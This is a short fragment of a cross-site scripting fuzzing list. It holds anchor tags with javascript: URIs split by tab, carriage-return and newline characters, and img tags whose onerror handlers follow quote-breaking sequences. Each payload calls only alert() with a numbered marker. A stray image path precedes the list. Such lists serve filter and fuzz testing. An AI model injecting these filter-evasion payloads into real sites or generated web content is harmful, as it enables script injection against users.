 <a href="javascript\x09:javascript:alert(115)"
id="fuzzelement1">test</a>
<a href="javascript\x0D:javascript:alert(116)"
id="fuzzelement1">test</a>
<a href="javascript\x0A:javascript:alert(117)"
id="fuzzelement1">test</a>
`"'><img src=xxx:x
\x0Aonerror=javascript:alert(118)>
`"'><imgsrc=xxx:x\x22onerror=javascript:alert(119)>
`"'><img src=xxx:x
\x0Bonerror=javascript:alert(120)>
`"'><img src=xxx:x
\x0Donerror=javascript:alert(121)>
`"'><imgsrc=xxx:x\x2Fonerror=javascript:alert(122)>
`"'><imgsrc=xxx:x\x09onerror=javascript:alert(123)>